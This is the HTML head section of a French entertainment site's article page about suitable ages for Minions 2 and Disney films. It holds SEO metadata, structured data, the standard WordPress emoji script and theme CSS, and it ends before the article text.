

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/5-a-84-ans-age-des-minions-2/
body_size: 71650
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quel âge minions 2 ?</title>
	<meta name="description" content="Depuis des générations, les films Disney ont été une source de divertissement pour les petits et les grands Quel âge minions 2 ?" />
	<link rel="canonical" href="https://releases.fr/5-a-84-ans-age-des-minions-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?" />
	<meta property="og:description" content="Depuis des générations, les films Disney ont été une source de divertissement pour les petits et les grands Quel âge minions 2 ?" />
	<meta property="og:url" content="https://releases.fr/5-a-84-ans-age-des-minions-2/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-02-08T07:09:29+00:00" />
	<meta property="article:modified_time" content="2023-10-20T15:30:38+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jacob Matthews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Jacob Matthews" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/#article","isPartOf":{"@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/"},"author":{"name":"Jacob Matthews","@id":"https://releases.fr/#/schema/person/08eb1801b5fee363d2aa47bd8b283a15"},"headline":"5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?","datePublished":"2023-02-08T07:09:29+00:00","dateModified":"2023-10-20T15:30:38+00:00","mainEntityOfPage":{"@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/"},"wordCount":3054,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2.jpg","articleSection":["Archives"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/5-a-84-ans-age-des-minions-2/#respond"]}]},{"@type":"WebPage","@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/","url":"https://releases.fr/5-a-84-ans-age-des-minions-2/","name":"Quel âge minions 2 ?","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/#primaryimage"},"image":{"@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2.jpg","datePublished":"2023-02-08T07:09:29+00:00","dateModified":"2023-10-20T15:30:38+00:00","description":"Depuis des générations, les films Disney ont été une source de divertissement pour les petits et les grands Quel âge minions 2 ?","breadcrumb":{"@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/5-a-84-ans-age-des-minions-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2.jpg","contentUrl":"https://releases.fr/wp-content/uploads/2023/02/Quel-age-minions-2.jpg","width":1440,"height":900,"caption":"5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?"},{"@type":"BreadcrumbList","@id":"https://releases.fr/5-a-84-ans-age-des-minions-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ?"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/08eb1801b5fee363d2aa47bd8b283a15","name":"Jacob Matthews","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png","caption":"Jacob Matthews"},"description":"Jacob Matthews est un journaliste passionné par les nouvelles technologies, les films et les séries en streaming. Il travaille actuellement en tant qu'écrivain à temps plein chez Releases.fr. Grâce à son intérêt pour les avancées technologiques, il est constamment à l'affût des dernières tendances et des développements de pointe dans le monde de l'innovation. En outre, son amour pour le cinéma et les séries en streaming lui permet de fournir des critiques et des analyses approfondies sur les nouvelles sorties. Avec son expérience et son expertise, Jacob est un atout précieux pour l'équipe de Releases.fr.","url":"https://releases.fr/author/jacob-matthews/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; 5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ? Flux des commentaires" href="https://releases.fr/5-a-84-ans-age-des-minions-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content 